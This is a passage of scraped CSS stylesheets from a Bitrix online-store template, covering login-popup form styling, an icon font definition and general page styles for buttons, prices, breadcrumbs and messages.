.input-fly input[type="search"],.youama-window-box .input-fly input[type="number"],.youama-window-box .input-fly input[type="password"],.youama-window-box .input-fly input[type="tel"],.youama-window-box .input-fly input[type="text"],.youama-window-box .input-fly select{height:40px;padding-left:39px}.youama-window-box .input-fly textarea{padding-left:41px;background:none;}.youama-window-box .input-fly::before{display:block;position:absolute;font-size:18px;color:#2188fd;top:20px;left:1px;z-index:99;width:38px;text-align:center;line-height:30px;background:#fff}.youama-window-box .input-fly.input-email::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}.youama-window-box .input-fly.input-credit::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"\e061"}.youama-window-box .input-fly.input-document::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"\e0cd"}.youama-window-box .input-fly.input-user::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"\e18b"}.youama-window-box .input-fly.input-phone::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"\e0f4"}.youama-window-box .input-fly.input-company::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"\e04e"}.youama-window-box .input-fly.input-message::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"\e158"}.youama-window-box .input-fly.input-calendar::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"\e107"}.youama-window-box .input-fly.input-password::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}.youama-window-box .input-fly.input-passwordsecond::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}.youama-window-box .input-fly.input-firstname::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:22px;line-height:26px}.youama-window-box .input-fly.input-lastname::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:22px;line-height:26px}.youama-ajaxlogin-error{bottom: 4px;
    width: 100%;text-align:center;color:#eb340a;position:absolute;z-index:139;background:#fff;padding:0px 3px;border:1px solid #ddd;border-radius:3px;font-size:22px}.youama-ajaxlogin-error.success{background-color:green;color:white;}.youama-ajaxlogin-error:before{content:"";position:absolute;top:-4px;left:10px;display:block;height:8px;z-index:140;background:#fff;border:1px solid #ddd;border-right:0;border-bottom:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.youama-window-box label a{display:inline !important;padding:0 !important}.youama-window-box .input-fly-checkbox input{margin:0 5px 0 0}.youama-window-box .input-fly-checkbox .youama-window-box .input-fly-checkbox label{font-size:12px;width:auto;text-transform:none;display:inline-block;margin:0;line-height:20px;vertical-align:top}.youama-window-box .input-fly-checkbox .youama-ajaxlogin-error{text-align:left}.youama-window-box .box-contents{margin-top:15px}.youama-window-box .box-contents-button{width:100%;margin-top:0px}.youama-window-box .box-contents-button button,.youama-window-box .box-contents button{width:100%}.youama-window-box .box-contents-button button span,.youama-window-box .box-contents button span{float:none;display:block}.youama-window-box .youama-forgot-password{margin:5px 0 25px;display:block;text-align:center}.youama-window-outside .le-socialconnect-social{padding-top:15px;margin-top:10px}.youama-window-outside .le-socialconnect-social p{margin-bottom:10px}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/tm-svg-icon.css
body_size: 1291
content:
@charset "UTF-8";

@font-face {
  font-family: "tm-svg-icon";
  src:url("../fonts/tm-svg-icon/untitled-font-6.eot");
  src:url("../fonts/tm-svg-icon/untitled-font-6.eot?#iefix") format("embedded-opentype"),
    url("../fonts/tm-svg-icon/untitled-font-6.woff") format("woff"),
    url("../fonts/tm-svg-icon/untitled-font-6.ttf") format("truetype"),
    url("../fonts/tm-svg-icon/untitled-font-6.svg#untitled-font-6") format("svg");
  font-weight: normal;
  font-style: normal;

}

[data-icon]:before {
  font-family: "tm-svg-icon" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="icon-"]:before,
[class*=" icon-"]:before {
  font-family: "tm-svg-icon" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-04:before {
  content: "\61";
}
.icon-03:before {
  content: "\62";
}
.icon-02:before {
  content: "\63";
}
.icon-01:before {
  content: "\64";
}
.icon-06:before {
  content: "\65";
}
.icon-05:before {
  content: "\66";
}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/styles.css
body_size: 48556
content:
#d-model .modal-dialog{
	z-index:9999;
}
.mark_3d{background-color: #f5c050;
    border-radius: 50%;
    width: 48px;
    height: 48px;
    color: white;
    font-size: 30px;
    margin-left: 50px;
    padding-left: 6px;}.sort-by .input-box{float:left}.button.button-secondary,.button,.cart-table .product-cart-actions .button,#co-shipping-method-form .buttons-set .button,.footer .button{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#2188fd;display:inline-block;padding:9px 18px;color:#fff;font-size:16px;font-weight:500;font-family:"Noto Sans",sans-serif;line-height:20px;text-align:center;text-transform:uppercase;vertical-align:middle;overflow:hidden;position:relative}.button.button-secondary span,.button span,.cart-table .product-cart-actions .button span,#co-shipping-method-form .buttons-set .button span,.footer .button span{z-index:9;position:relative}.button:hover,.cart-table .product-cart-actions .button:hover,#co-shipping-method-form .buttons-set .button:hover{background:#fff;cursor:pointer;color:#2188fd}.button:hover::after,.cart-table .product-cart-actions .button:hover::after,#co-shipping-method-form .buttons-set .button:hover::after{height:100%}.button:active::after,.cart-table .product-cart-actions .button:active::after,#co-shipping-method-form .buttons-set .button:active::after{background:#0256b6}.button:focus,.cart-table .product-cart-actions .button:focus,#co-shipping-method-form .buttons-set .button:focus{color:#fff;background:#0256b6}.button.button-secondary{text-shadow:none}.button.button-secondary:focus{outline:none}.button.button-secondary,.button,.cart-table .product-cart-actions .button,#co-shipping-method-form .buttons-set .button,.footer .button,.truncated a.details{border:2px solid #2188fd}.btn-remove:hover::after,.btn-previous:hover::after,.sorter>.sort-by .sort-by-switcher:hover,.sorter>.view-mode a.grid:hover,.sorter>.view-mode a.list:hover{z-index:999}.btn-remove:active::after,.btn-previous:active::after,.sorter>.sort-by .sort-by-switcher:active,.sorter>.view-mode a.grid:active,.sorter>.view-mode a.list:active{opacity:0.8}.toolbar .dropdown{width:100%;background-color:#f5f5f5;border:solid 1px #dfdfdf;border-radius:2px}.toolbar .dropdown:hover{box-shadow:none;border-color:#2188fd}.toolbar .dropdown .validation-advice{position:relative !important;height:auto;opacity:1;padding:0 0 10px !important;background:#fff;border-top:none;border-left:none;border-right:none;border-radius:0;top:-1px;left:-1px;margin-right:-2px}.toolbar .dropdown div{background-color:#fff;border:solid 1px #2188fd}.toolbar .dropdown div ul{z-index:12}.toolbar .dropdown div ul li{margin:0}.toolbar .dropdown div ul li.focus,.toolbar .dropdown div ul li.active{font-weight:normal;background:#2188fd;color:#fff}.toolbar .dropdown li,.toolbar .dropdown .selected{font-size:14px;color:#2188fd;padding:13px 20px}.toolbar .dropdown .selected{color:#333}.toolbar .dropdown .selected::after{box-shadow:none}.toolbar .dropdown .carat{border-width:6px;border-color:#777 transparent transparent;right:20px}.toolbar .dropdown.open{z-index:15}.toolbar .dropdown.open .carat{border-bottom:6px solid #777;border-top:6px solid transparent;margin-top:-10px}.toolbar .dropdown.open div{padding:10px 0;height:auto !important}.toolbar .dropdown.open div ul{position:relative;z-index:12}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border,.page-title h1,.page-title h2,.widget-title h1,.widget-title h2{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.page-title h1:before,.page-title h2:before,.widget-title h1:before,.widget-title h2:before,.title-border:after,.page-title h1:after,.page-title h2:after,.widget-title h1:after,.widget-title h2:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span,.page-title h1>span,.page-title h2>span,.widget-title h1>span,.widget-title h2>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border,.page-title h1,.page-title h2,.widget-title h1,.widget-title h2{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}label{text-transform:uppercase;color:#333;font-weight:normal}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}label{font-size:12px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules,.ratings .rating-box,.ratings .rating-box .rating{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules,.ratings .rating-box,.ratings .rating-box .rating{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}/*! normalize.css v2.0.1 | MIT License | git.io/normalize */article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace, serif;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}html{-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:100%}body{background:#FFFFFF;color:#000000;line-height:1}html,body,img,fieldset,abbr,acronym{border:0}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal}th,code,cite,caption{font-weight:normal;font-style:normal;text-align:left}address{font-style:normal}fieldset{margin:0;padding:0;border:0}img{display:block}ol,ul{list-style:none}q:before,q:after{content:''}input:focus,input[type="search"]:focus{outline-offset:-2px}input[type="search"]{-webkit-appearance:none;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}@-ms-viewport{width:device-width}@-o-viewport{width:device-width}@viewport{width:device-width}.header-row,.page-header{font-family:"Noto Sans",sans-serif;border:none;margin:0 auto !important}a,button{-ms-touch-action:manipulation;touch-action:manipulation;outline:none !important}body,button,input,select,table,textarea{font-family:"Noto Sans",sans-serif;color:#8b8b8b;font-size:14px;line-height:1.5}a{color:#333;text-decoration:none}a:hover{color:#2188fd;text-decoration:none}a:focus{outline:0;outline-color:none;text-decoration:none;color:inherit;color:#2188fd}ol,ul{list-style:none;margin:0;padding:0}h1,.h1{margin:0;margin-bottom:0.7em;color:#333;font-family:"Noto Sans",sans-serif;font-size:26px;font-weight:bold;font-style:normal;line-height:1.2;text-rendering:optimizeLegibility;text-transform:uppercase}h2,.h2{margin:0;margin-bottom:1.5em;color:#333;font-family:"Noto Sans",sans-serif;font-size:24px;font-weight:500;font-style:normal;line-height:1.2;text-rendering:optimizeLegibility;text-transform:uppercase}h3,.h3{margin:0 0 10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:20px;font-weight:400;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase}h4,.h4{margin:0;margin-bottom:10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:16px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase}h5,.h5{margin:0;margin-bottom:10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:13px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase}h6,.h6{margin:0;margin-bottom:5px;color:#333;font-family:"Noto Sans",sans-serif;font-size:12px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase}.address-list address{margin-bottom:1em}.availability{margin-bottom:0}.availability.in-stock{color:#54b70b;font-weight:500}.availability.available-soon,.availability.out-of-stock{color:#ee372a}.availability-only{color:#333;margin-bottom:0}.label{display:inline;font-size:1em;font-weight:normal;text-transform:none;padding:0;text-align:left;border-radius:0;line-height:inherit;white-space:normal;color:#8b8b8b}.clear{clear:both}.page-title,.widget-title{text-align:center}.col2-left-layout .page-title,.col2-left-layout .widget-title,.col2-right-layout .page-title,.col2-right-layout .widget-title{overflow:hidden}.page-title h1,.page-title h2,.widget-title h1,.widget-title h2{font-size:26px;font-weight:bold;color:#333;padding-bottom:0;margin-bottom:55px;text-transform:uppercase}@media only screen and (max-width: 767px){.page-title h1,.page-title h2,.widget-title h1,.widget-title h2{font-size:20px;margin-bottom:30px}}.page-title.category-title h1:after,.page-title.category-title h1:before,.page-title.category-title h2:after,.page-title.category-title h2:before{display:none}.sidebar .actions button.button{white-space:normal}a.button{text-decoration:none}a.button::after{display:none}.button.disabled,.button:disabled{opacity:0.6;cursor:not-allowed}.button+.button{margin-left:5px}.button2{border:0;padding:0 5px;margin:0;font-size:16px;color:#2188fd;font-weight:500;background:transparent;cursor:pointer;vertical-align:middle}.button2:hover{color:#8b8b8b}.button2:focus{outline:none}.button2 span,.button2 span span{line-height:30px;height:30px;text-transform:uppercase;display:inline-block}@media only screen and (max-width: 767px){.col2-set .buttons-set .button,.col2-set .buttons-set .button2{float:none;width:100%;margin-left:0;margin-right:0}.col2-set .buttons-set .back-link{display:none}.col2-set .buttons-set .required{display:none}}@media only screen and (max-width: 479px){.buttons-set .button{float:none;margin-left:0;margin-right:0;margin-bottom:7px}.buttons-set .back-link{display:none}.buttons-set .required{display:none}}.paypal-logo.paypal-after{float:left}.paypal-after .paypal-or{float:left}.paypal-or{line-height:34px;margin:0px 10px 5px}.paypal-after .paypal-button{float:left}.paypal-button{line-height:0px}.paypal-button img{display:inline}@media only screen and (max-width: 740px){.paypal-or{line-height:20px}.paypal-logo,.paypal-or,.paypal-button{text-align:center;display:inline-block;margin:15px 0 0;float:none}}.buttons-set{clear:both;margin:10px 0;padding-top:10px;border-top:1px solid #dfdfdf;text-align:right}.buttons-set p.required{margin:0;margin-left:10px;line-height:33px;float:right}.buttons-set .back-link{float:left;margin:0;line-height:33px}.buttons-set .back-link small{display:none}.buttons-set .back-link::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:23px;line-height:16px;display:inline-block;vertical-align:middle;color:#333}.buttons-set a:not(.button){line-height:20px;display:inline-block;padding:5px}.buttons-set button.button{float:right;margin-left:5px;margin-bottom:5px}.buttons-set:after{content:'';display:table;clear:both}.icon-sprite,.icon-sprite-for-modules,.ratings .rating-box,.ratings .rating-box .rating{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules,.ratings .rating-box,.ratings .rating-box .rating{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.breadcrumbs{overflow:hidden;margin:0 0 33px;padding:0 0 15px}.catalog-product-view .product-view-bg{margin-top:-20px}.breadcrumbs li{float:left;font-size:12px;text-transform:none}.breadcrumbs li a{display:inline-block;color:#2188fd}.breadcrumbs li a:hover{color:#333}.breadcrumbs li.home a{font-size:0;line-height:0;color:#2188fd}.breadcrumbs li.home a::before{font-size:17px;line-height:20px;display:inline-block;display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";vertical-align:-2px}.breadcrumbs li.home a:hover::before{color:#026ee9}.breadcrumbs strong{font-weight:normal}.breadcrumbs span{margin:-2px 10px 0;font-size:0;border-right:1px solid #ddd;height:22px;vertical-align:middle;display:inline-block}@media only screen and (max-width: 767px){.breadcrumbs{display:none}}.btn-remove,.btn-previous{display:inline-block;width:20px;height:20px;text-align:center;font:0/0 a;text-shadow:none;color:transparent;position:relative}.btn-remove:after{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";color:#2188fd;line-height:20px;width:100%;font-size:18px}.btn-remove:hover:after{color:#333}.btn-remove2{border:none;width:auto;height:auto}.btn-remove2:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:22px;color:#2188fd}.btn-remove2:after{display:none}.btn-remove2:hover{background-color:transparent;opacity:0.6;filter:alpha(opacity=60)}.btn-previous:after{content:'';position:absolute;width:0;height:0;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;border-right:4px solid #333;border-left:none;position:absolute;top:50%;left:50%;margin-left:-2px;margin-top:-4px}.btn-previous:hover:after{content:'';position:absolute;width:0;height:0;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;border-right:4px solid #fff;border-left:none}.block-layered-nav .currently .btn-remove,.block-layered-nav .currently .btn-previous,.mini-products-list .btn-remove,.mini-products-list .btn-previous,#compare-items .btn-remove,#compare-items .btn-previous{float:right;margin-left:6px}.checkout-agreements li{margin-bottom:20px}.checkout-agreements .agreement-content{overflow-y:auto;max-width:670px;max-height:125px;margin-bottom:10px;padding:10px;border:1px solid #ccc;background:#f5f5f5}.cvv-what-is-this{margin:7px 0 0;font-size:14px;color:#ee372a;line-height:24px;display:inline-block}.main-container,.footer-container{position:relative;margin:0 auto;padding:15px 0 40px}.main-container:after,.footer-container:after{content:'';display:table;clear:both}.main-container{padding-top:30px}@media only screen and (max-width: 767px){.footer-container{padding-top:30px}.main-container.col2-left-layout{padding-bottom:0}}@media only screen and (min-width: 480px){.footer-container{padding:30px 0}}.footer-container{padding-top:0px}.col-left{float:left}.col3-layout .col-main,.col2-left-layout .col-main{float:right}.global-site-notice{background:#333;color:#E6E6E6;font-size:11px}.global-site-notice .notice-inner{padding-left:120px;width:100%;max-width:1170px;margin-left:auto;margin-right:auto;line-height:11px;min-height:40px;padding-top:14.5px;padding-bottom:14.5px;background-image:url("../images/demo-logo.png");background-position:left;background-repeat:no-repeat}.global-site-notice p{margin-bottom:0}.promo-msg{color:#333;text-align:center;margin:10px;text-transform:uppercase;font-family:"Noto Sans",sans-serif}.grid:after{content:'';display:table;clear:both}.success{color:#54b70b}.error{color:#ee372a;font-weight:bold}.notice{color:#E26703;font-weight:bold}.messages{margin-bottom:25px}.messages li li{position:relative;margin-bottom:5px;padding:7px 10px 7px 20px;background:#f5f5f5;font-size:15px}.messages li li:before{top:50%;left:0;margin-top:-6px}.messages .error-msg li{color:#000;border-left:5px solid #ee372a;background-color:#FAEBE7}.messages .error-msg li:before{content:'';position:absolute;width:0;height:0;display:block;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:6px solid #ee372a;border-right:none}.messages .notice-msg li{color:#000;border-left:5px solid #E26703;background-color:#F9EBE6}.messages .notice-msg li:before{content:'';position:absolute;width:0;height:0;display:block;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:6px solid #E26703;border-right:none}.messages .success-msg li{color:#000;border-left:5px solid #54b70b;background-color:#EFF5EA}.messages .success-msg li:before{content:'';position:absolute;width:0;height:0;display:block;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:6px solid #54b70b;border-right:none}@media only screen and (min-width: 915px){.order-list-grid .col-1{width:30%}.order-list-grid .col-2{width:50%;padding-right:20px}.order-list-grid .col-3{clear:none;width:20%;padding-top:0}}.page-popup{padding:20px;background:#FFFFFF;height:auto}.page-popup h1{margin:0 0 0.5em;font-size:36px}.payment-methods{margin-bottom:20px}.payment-methods dt{padding:5px 0}.payment-methods dd{padding-top:10px}.payment-methods .form-list{position:relative;display:inline-block;max-width:100%;margin:5px 15px 15px;padding:15px;border:1px solid #ccc;background:#f5f5f5}.payment-methods .form-list:before{content:'';position:absolute;width:0;height:0;display:block;border-right:10px solid transparent;border-left:none;border-bottom:10px solid #ccc;border-top:none;top:-11px;left:30px}.payment-methods .form-list:after{content:'';position:absolute;width:0;height:0;display:block;border-right:10px solid transparent;border-left:none;border-bottom:10px solid #f5f5f5;border-top:none;top:-10px;left:30px}.payment-methods .form-list li:last-child{margin-bottom:0}.please-wait{display:inline-block;margin-left:10px;margin-top:5px;line-height:24px;height:24px;white-space:nowrap}.please-wait img{float:left;margin-right:5px;width:24px}.price-box{margin:7px 0}.price-box p{margin-bottom:0}.price-notice{color:#909090}.price-box .price{color:#333;font-size:20px}.price-box .price-label{color:#909090;white-space:nowrap}.price-box .minimal-price-link{padding-left:1em;color:#333;display:block}.price-box .minimal-price-link .label{color:#909090}.price-box .old-price,.price-box .special-price{display:block}.price-box .old-price .price-label,.price-box .special-price .price-label{display:none}.price-box .old-price .price,.price-box .special-price .price{display:inline-block}.price-box .old-price .price{color:#9b9b9b;text-decoration:line-through;font-size:18px}.price-box .special-price .price{color:#fc121d}.price-box .special-price .price-label{color:#D84D3C}.price-box .price-excluding-tax,.price-box .price-including-tax{display:block}span.weee{display:block}.product-pricing,.tier-prices,.tier-prices-grouped{display:inline-block;padding:4px 8px;background:#FBF4DE;border:1px solid #E2D4C7;margin-top:7px}.product-pricing li,.tier-prices li,.tier-prices-grouped li{font-size:12px}.product-pricing .benefit,.tier-prices .benefit,.tier-prices-grouped .benefit{font-style:italic}.product-pricing .price,.tier-prices .price,.tier-prices-grouped .price{font-weight:bold}.item-options{font-size:12px;font-family:"Noto Sans",sans-serif;color:#8b8b8b;font-weight:400;text-transform:capitalize}.item-options:after{content:'';display:table;clear:both}.item-options dt{float:left;clear:left;padding-right:0px;color:#333;font-weight:400}.item-options dt:after{content:': '}.item-options dd{float:left;padding-left:10px;margin:0 0 6px}.truncated,.truncated a.dots{cursor:help}.truncated a.details{cursor:help;color:#2188fd;font-weight:500;display:inline-block;padding:6px 14px}.truncated a.details:hover{text-decoration:none;background:#2188fd;color:#fff}.truncated .truncated_full_value{position:relative;z-index:300}.truncated .truncated_full_value .item-options{opacity:0;visibility:hidden;position:absolute;z-index:300;width:200px;padding:18px;border:1px solid #dfdfdf;-webkit-box-shadow:0 0 5px rgba(0,0,0,0.15) ;-moz-box-shadow:0 0 5px rgba(0,0,0,0.15) ;box-shadow:0 0 5px rgba(0,0,0,0.15) ;background-color:#F6F6F6;top:31px;right:-80px}.truncated .truncated_full_value .item-options::before{content:'';position:absolute;width:0;height:0;display:block;border-right:14px solid transparent;border-left:none;border-bottom:14px solid #dfdfdf;border-top:none;top:-14px;left:50px}.truncated .truncated_full_value .item-options::after{content:'';position:absolute;width:0;height:0;display:block;border-right:14px solid transparent;border-left:none;border-bottom:14px solid #f5f5f5;border-top:none;top:-12px;left:51px}.truncated .truncated_full_value .item-options>p{font-weight:500;color:#333;text-transform:uppercase;margin-bottom:8px}.truncated .show .item-options{visibility:visible;opacity:1}@media only screen and (max-width: 479px){.truncated{cursor:inherit}.truncated a.details{display:none}.truncated .truncated_full_value .item-options{display:block;visibility:visible;opacity:1;position:static;padding:10px 0;z-index:1;width:100%;border:none;background-color:transparent;box-shadow:none}.truncated .truncated_full_value .item-options p{float:none}.truncated .truncated_full_value .item-options dl{overflow:hidden;margin-bottom:0}.truncated .truncated_full_value .item-options:after,.truncated .truncated_full_value .item-options:before{display:none !important}}.page-print{width:6.5in;margin:20px;background:#FFFFFF}.sales-order-print .col-1,.sales-order-print .col-2{float:left;width:45%;margin-right:2%;margin-bottom:30px}.sales-order-print .col-1 h2,.sales-order-print .col-2 h2{margin-bottom:10px}.sales-order-print .product-name{font-size:16px;text-transform:none}.add-to-links{margin:7px 0;font-size:14px}.add-to-links a{display:inline-block;padding:0px 3px 3px;font-weight:500}.add-to-links a:before{margin-right:6px;vertical-align:sub}.link-compare,.link-wishlist{font-weight:500}.link-compare::before,.link-wishlist::before{font-size:22px;line-height:0;vertical-align:middle}.link-compare::before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f24e";font-size:25px}.link-wishlist::before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}.add-to-links .separator{display:none}.product-image,.no-touch .product-img-box .product-image:not(.zoom-available):hover{position:relative;display:block;border:none;text-align:center}.product-image img,.no-touch .product-img-box .product-image:not(.zoom-available):hover img{margin:0 auto;max-width:100%}@media only screen and (max-width: 767px){body .product-img-box .product-image:hover{border-color:#dfdfdf}}.ratings{margin:7px 0}.ratings .rating-box,.ratings .rating-links{margin:5px 0;font-size:12px;line-height:26px}.ratings .rating-box{width:65px;height:13px;background-repeat:repeat-x;background-position:0 -615px;overflow:hidden}.ratings .rating-box .rating{float:left;height:13px;background-repeat:repeat-x;background-position:0 -600px}.ratings .amount{display:block;margin:5px auto}.ratings .rating-links a{vertical-align:middle}.ratings .separator{margin:0 10px;overflow:hidden;text-indent:-999em;position:relative;line-height:26px;display:inline-block;width:2px;vertical-align:middle}.ratings .separator.temp{float:left}.ratings .separator::before{content:'';position:absolute;top:0;left:50%;width:1px;height:100%;background-color:#dfdfdf}.std p{margin:0 0 1.5em}.std ol{list-style:decimal outside;margin-bottom:1.5em}.std ol li{margin-left:2em}.std ul{list-style:disc outside;margin-bottom:1.5em}.std ul li{margin-left:2em}.std .note{color:#909090;font-size:13px}.tabs{margin-bottom:10px;background:#FFFFFF}.toolbar{margin-bottom:35px;padding:8px 0;clear:both;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.toolbar:after{content:'';display:table;clear:both}.toolbar 